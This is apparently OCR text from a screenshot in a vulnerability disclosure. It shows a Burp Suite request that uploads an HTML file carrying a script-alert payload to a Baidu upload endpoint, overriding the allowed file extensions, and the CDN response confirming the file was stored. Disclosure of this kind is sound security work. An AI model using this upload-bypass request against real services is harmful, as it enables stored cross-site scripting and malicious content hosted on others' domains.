 http://shurufacdn.baidu.com/shurufa/201303251102400210.html
来自网页的消息
/test by shack2.../
确定
Burp Suite Professional v1.5.01 - licensed to shack2
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × 3 × 4 × ...
Go Cancel < >
Target: http://stor.client.baidu.con
Request
Raw Params Headers Hex
------------gL6KM7gL6gL6GI3GI3KM7KM7ae0ae0
Content-Disposition: form-data; name="folder"
/views/images
------------gL6KM7gL6gL6GI3GI3KM7KM7ae0ae0
Content-Disposition: form-data; name="fileext"
*.bps;*.html
------------gL6KM7gL6gL6GI3GI3KM7KM7ae0ae0
Content-Disposition: form-data; name="Filedata"; filename="dphp.html"
Content-Type: application/octet-stream
<Script>alert(/test by shack2.../)</Script>
------------gL6KM7gL6gL6GI3GI3KM7KM7ae0ae0
? < + > Type a search term
Response
Raw Headers Hex
Content-Type: text/html
Connection: close
Vary: Accept-Encoding
Server: Apache
Content-Length: 87
201303251102400210.html|||http://shurufacdn.baidu.com/shurufa/201303251102400210.html|1
www.wooyun.org